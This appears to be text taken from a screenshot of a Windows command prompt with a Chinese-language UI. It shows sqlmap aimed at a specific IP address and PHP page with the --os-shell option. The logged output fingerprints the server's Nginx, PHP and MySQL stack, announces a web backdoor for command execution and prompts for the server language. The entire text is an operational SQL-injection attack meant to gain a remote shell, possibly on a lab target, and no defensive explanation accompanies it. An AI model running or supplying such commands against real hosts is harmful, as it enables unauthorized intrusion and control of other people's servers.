 管理员: C:\Windows\System32\cmd.exe - python  sqlmap.py -u http://59.63.200.79:8001/single.php?id=1 --os-shell
---
[15:08:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.11.5, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[15:08:18] [INFO] going to use a web backdoor for command prompt
[15:08:18] [INFO] fingerprinting the back-end DBMS operating system
[15:08:18] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>